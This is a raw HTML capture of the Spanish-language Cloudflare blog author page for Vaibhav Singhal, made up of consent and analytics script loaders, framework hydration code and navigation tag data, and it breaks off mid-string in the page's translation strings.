

--- FILE ---
content_type: text/html
request_url: https://blog.cloudflare.com/es-es/author/vaibhav/
body_size: 17962
content:
<!DOCTYPE html><html lang="es-es" dir="ltr"> <head><meta charset="UTF-8"><script async src="https://ot.www.cloudflare.com/public/vendor/onetrust/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" data-domain-script="b1e05d49-f072-4bae-9116-bdb78af15448"></script><script type="text/javascript">
    window.loadScript = (url, { charset = 'UTF-8', ...attributes } = {}, location = 'head') => {
      const existingScript = document.querySelector('script[src="' + url + '"]');
      if (existingScript) {
        return;
      }

      const script = document.createElement('script');
      script.src = url;
      script.type = 'text/javascript';

      script.async = true;
      script.charset = charset;

      if (attributes) {
        Object.entries(attributes).forEach(([key, value]) => {
          script.setAttribute(key, value);
        });
      }

      if (location === 'head') {
        document.head.appendChild(script);
      } else {
        document.body.appendChild(script);
      }

      return script;
    };
  </script><meta name="HandheldFriendly" content="True"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="baidu-site-verification" content="KeThzeyMOr"><meta name="baidu-site-verification" content="code-NIlrS7gNhx"><meta name="description" content="Get the latest news on how products at Cloudflare are built, technologies used, and open positions to join the teams helping to build a better Internet."><title>Vaibhav Singhal</title><meta name="title" content="Vaibhav Singhal"><meta name="msvalidate.01" content="CF295E1604697F9CAD18B5A232E871F6"><meta class="swiftype" name="language" data-type="string" content="en"><script type="text/javascript">
    function OptanonWrapper() {
      if (!window.zarazTagManager.loaded && window.OnetrustActiveGroups.includes('C0004')) {
        window.zarazTagManager.loadZaraz();
      }

      if (window.zaraz && !window.OnetrustActiveGroups.includes('C0004')) {
        window.zaraz = undefined;
        window.zarazData = undefined;
        window.zarazTagManager.loaded = false;
      }

      if (!window.isCfCookieEventAttached) {
        window.isCfCookieEventAttached = true;
        window.addEventListener('consent.onetrust', async () => {
          await fetch('/', { method: 'HEAD' });
        });
      }
    }
    window.zarazTagManager = {
      loaded: false,
      getEndPoint() {
        return '/static/z/i.js';
      },
      loadZaraz() {
        window.loadScript(window.zarazTagManager.getEndPoint());
        window.zarazTagManager.loaded = true;
      },
    };
  </script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="apple-touch-icon" sizes="180x180" href="/images/favicon-32x32.png"><link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-32x32.png"><link rel="mask-icon" href="/images/favicon-32x32.png" color="#f78100"><link rel="stylesheet" href="/themes/ashes.min.css"><link rel="sitemap" href="/sitemap.xml"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><link rel="canonical" href="https://blog.cloudflare.com/es-es/author/vaibhav/"><link rel="alternate" type="application/rss+xml" title="Cloudflare Vaibhav RSS Feed" href="/author/vaibhav/rss"><link rel="alternate" hreflang="en-us" href="https://blog.cloudflare.com/author/vaibhav/"><link rel="alternate" hreflang="de-de" href="https://blog.cloudflare.com/de-de/author/vaibhav/"><link rel="alternate" hreflang="es-es" href="https://blog.cloudflare.com/es-es/author/vaibhav/"><link rel="alternate" hreflang="fr-fr" href="https://blog.cloudflare.com/fr-fr/author/vaibhav/"><link rel="alternate" hreflang="ja-jp" href="https://blog.cloudflare.com/ja-jp/author/vaibhav/"><link rel="alternate" hreflang="ko-kr" href="https://blog.cloudflare.com/ko-kr/author/vaibhav/"><link rel="alternate" hreflang="zh-tw" href="https://blog.cloudflare.com/zh-tw/author/vaibhav/"><link rel="alternate" hreflang="zh-cn" href="https://blog.cloudflare.com/zh-cn/author/vaibhav/"><link rel="alternate" hreflang="pt-br" href="https://blog.cloudflare.com/pt-br/author/vaibhav/"><!-- General Meta Tags --><meta property="article:publisher" content="https://www.facebook.com/cloudflare"><!-- Facebook Meta Tags --><meta property="og:site_name" content="Blog de Cloudflare"><meta property="og:type" content="profile"><meta property="og:title" content="Vaibhav Singhal - Blog de Cloudflare"><meta property="og:description" content="Get the latest news on how products at Cloudflare are built, technologies used, and join the teams helping to build a better Internet."><meta property="og:url" content="https://blog.cloudflare.com/author/vaibhav/"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="628"><!-- Twitter/X Meta Tags --><meta name="twitter:title" content="Vaibhav Singhal - Blog de Cloudflare"><meta name="twitter:description" content="Get the latest news on how products at Cloudflare are built, technologies used, and join the teams helping to build a better Internet."><meta name="twitter:url" content="https://blog.cloudflare.com/author/vaibhav/"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@cloudflare"><meta property="og:image"><meta name="twitter:image"><link rel="stylesheet" href="/_astro/index.BriTMC_o.css"></head><style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();;(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="NYU5C" component-url="/_astro/GoogleAnalytics.O41kpLbs.js" component-export="GoogleAnalytics" renderer-url="/_astro/client.CI64Qvmy.js" props="{&quot;title&quot;:[0,&quot;Vaibhav Singhal&quot;],&quot;canonical&quot;:[0,&quot;https://blog.cloudflare.com/es-es/author/vaibhav&quot;],&quot;info&quot;:[0],&quot;tagInfo&quot;:[0],&quot;authorInfo&quot;:[0,{&quot;id&quot;:[0,&quot;WnWJ4L1Bfuxqk9KkCHWWX&quot;],&quot;slug&quot;:[0,&quot;vaibhav&quot;],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/73SYW24GMd3nd0KKn9rv8I/9648de33df7a469bcd52e6cc2cf19766/vaibhav.png&quot;],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/vaibhav&quot;],&quot;name&quot;:[0,&quot;Vaibhav Singhal&quot;],&quot;bio&quot;:[0,null],&quot;jobTitle&quot;:[0],&quot;website&quot;:[0,null],&quot;location&quot;:[0,&quot;San Francisco&quot;],&quot;facebook&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;publicly_index&quot;:[0,true]}],&quot;translatedPosts&quot;:[1,[]]}" ssr client="only" opts="{&quot;name&quot;:&quot;GoogleAnalytics&quot;,&quot;value&quot;:&quot;react&quot;}"></astro-island><script>(()=>{var l=(n,t)=>{let i=async()=>{await(await n())()},e=typeof t.value=="object"?t.value:void 0,s={timeout:e==null?void 0:e.timeout};"requestIdleCallback"in window?window.requestIdleCallback(i,s):setTimeout(i,s.timeout||200)};(self.Astro||(self.Astro={})).idle=l;window.dispatchEvent(new Event("astro:idle"));})();</script><astro-island uid="13rEek" prefix="r9" component-url="/_astro/Navigation.BG9ngiam.js" component-export="Navigation" renderer-url="/_astro/client.CI64Qvmy.js" props="{&quot;title&quot;:[0,&quot;The Cloudflare Blog&quot;],&quot;logo&quot;:[0,&quot;//images.ctfassets.net/zkvhlag99gkb/69RwBidpiEHCDZ9rFVVk7T/092507edbed698420b89658e5a6d5105/CF_logo_stacked_blktype.png&quot;],&quot;pagesStore&quot;:[0,{&quot;page&quot;:[0,&quot;Author&quot;],&quot;slug&quot;:[0,&quot;vaibhav&quot;],&quot;translationsAvailable&quot;:[1,[[0,&quot;de-de&quot;],[0,&quot;es-es&quot;],[0,&quot;fr-fr&quot;],[0,&quot;ja-jp&quot;],[0,&quot;ko-kr&quot;],[0,&quot;zh-tw&quot;],[0,&quot;zh-cn&quot;],[0,&quot;pt-br&quot;]]],&quot;navData&quot;:[1,[[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;6Foe3R8of95cWVnQwe5Toi&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T22:44:28.803Z&quot;],&quot;updatedAt&quot;:[0,&quot;2026-01-20T09:38:16.361Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,308],&quot;revision&quot;:[0,84],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;es-ES&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;AI&quot;],&quot;name&quot;:[0,&quot;AI&quot;],&quot;slug&quot;:[0,&quot;ai&quot;],&quot;featured&quot;:[0,true],&quot;publiclyIndex&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;4HIPcb68qM0e26fIxyfzwQ&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:43:21.536Z&quot;],&quot;updatedAt&quot;:[0,&quot;2025-12-02T03:38:13.529Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,200],&quot;revision&quot;:[0,68],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;es-ES&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Developers&quot;],&quot;name&quot;:[0,&quot;Desarrolladores&quot;],&quot;slug&quot;:[0,&quot;developers&quot;],&quot;featured&quot;:[0,true],&quot;publiclyIndex&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;5kZtWqjqa7aOUoZr8NFGwI&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:43:26.040Z&quot;],&quot;updatedAt&quot;:[0,&quot;2026-01-07T11:00:45.293Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,244],&quot;revision&quot;:[0,60],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;es-ES&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Cloudflare Radar&quot;],&quot;name&quot;:[0,&quot;Radar&quot;],&quot;slug&quot;:[0,&quot;cloudflare-radar&quot;],&quot;featured&quot;:[0,true],&quot;publiclyIndex&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;6QktrXeEFcl4e2dZUTZVGl&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:43:20.198Z&quot;],&quot;updatedAt&quot;:[0,&quot;2025-04-09T11:02:56.665Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,68],&quot;revision&quot;:[0,28],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;es-ES&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Product News&quot;],&quot;name&quot;:[0,&quot;Noticias de productos&quot;],&quot;slug&quot;:[0,&quot;product-news&quot;],&quot;featured&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;6Mp7ouACN2rT3YjL1xaXJx&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:42:46.231Z&quot;],&quot;updatedAt&quot;:[0,&quot;2026-01-20T09:38:17.006Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,222],&quot;revision&quot;:[0,66],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;es-ES&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Security&quot;],&quot;name&quot;:[0,&quot;Seguridad&quot;],&quot;slug&quot;:[0,&quot;security&quot;],&quot;featured&quot;:[0,true],&quot;publiclyIndex&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;16yk8DVbNNifxov5cWvAov&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:56:23.848Z&quot;],&quot;updatedAt&quot;:[0,&quot;2025-10-14T05:04:58.023Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,75],&quot;revision&quot;:[0,32],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;es-ES&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Policy &amp; Legal&quot;],&quot;name&quot;:[0,&quot;Política y legal&quot;],&quot;slug&quot;:[0,&quot;policy&quot;],&quot;featured&quot;:[0,true],&quot;publiclyIndex&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;J61Eszqn98amrYHq4IhTx&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:43:46.068Z&quot;],&quot;updatedAt&quot;:[0,&quot;2025-10-14T05:04:56.395Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,148],&quot;revision&quot;:[0,47],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;es-ES&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Zero Trust&quot;],&quot;name&quot;:[0,&quot;Zero Trust&quot;],&quot;slug&quot;:[0,&quot;zero-trust&quot;],&quot;featured&quot;:[0,true],&quot;publiclyIndex&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;48r7QV00gLMWOIcM1CSDRy&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:54:22.790Z&quot;],&quot;updatedAt&quot;:[0,&quot;2025-04-07T23:03:52.422Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,66],&quot;revision&quot;:[0,28],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;es-ES&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Speed &amp; Reliability&quot;],&quot;name&quot;:[0,&quot;Velocidad/fiabilidad&quot;],&quot;slug&quot;:[0,&quot;speed-and-reliability&quot;],&quot;featured&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;4g8tPriKOAUwdUT4jNPebe&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:46:40.927Z&quot;],&quot;updatedAt&quot;:[0,&quot;2025-09-19T22:57:38.748Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,79],&quot;revision&quot;:[0,30],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;es-ES&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Life at Cloudflare&quot;],&quot;name&quot;:[0,&quot;El día a día en Cloudflare&quot;],&quot;slug&quot;:[0,&quot;life-at-cloudflare&quot;],&quot;featured&quot;:[0,true],&quot;publiclyIndex&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;V86khSc459Yi1AhTlvtY7&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:46:53.657Z&quot;],&quot;updatedAt&quot;:[0,&quot;2025-02-04T17:12:59.473Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,57],&quot;revision&quot;:[0,21],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;es-ES&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Partners&quot;],&quot;name&quot;:[0,&quot;Socios&quot;],&quot;slug&quot;:[0,&quot;partners&quot;],&quot;featured&quot;:[0,true]}]}]]]}],&quot;locale&quot;:[0,&quot;es-es&quot;],&quot;translations&quot;:[0,{&quot;posts.by&quot;:[0,&quot;De:&quot;],&quot;footer.gdpr&quot;:[0,&quot;RGPD&quot;],&quot;lang_blurb1&quot;:[0,&quot;Esta publicación también está disponible en {lang1}.&quot;],&quot;lang_blurb2&quot;:[0,&quot;Esta publicación también está disponible en {lang1} y {lang2}.&quot;],&quot;lang_blurb3&quot;:[0,&quot;Esta publicación también está disponible en {lang1}, {lang2} y {lang3}.&quot;],&quot;footer.press&quot;:[0,&quot;Prensa&quot;],&quot;header.title&quot;:[0,&quot;Blog de Cloudflare&quot;],&quot;search.clear&quot;:[0,&quot;Borrar&quot;],&quot;search.filter&quot;:[0,&quot;Filtrar&quot;],&quot;search.source&quot;:[0,&quot;Fuente&quot;],&quot;footer.careers&quot;:[0,&quot;Empleo&quot;],&quot;footer.company&quot;:[0,&quot;Empresa&quot;],&quot;footer.support&quot;:[0,&quot;Asistencia&quot;],&quot;footer.the_net&quot;:[0,&quot;theNET&quot;],&quot;search.filters&quot;:[0,&quot;Filtros&quot;],&quot;footer.our_team&quot;:[0,&quot;Nuestro equipo&quot;],&quot;footer.webinars&quot;:[0,&quot;Seminarios web&quot;],&quot;page.more_posts&quot;:[0,&quot;Más 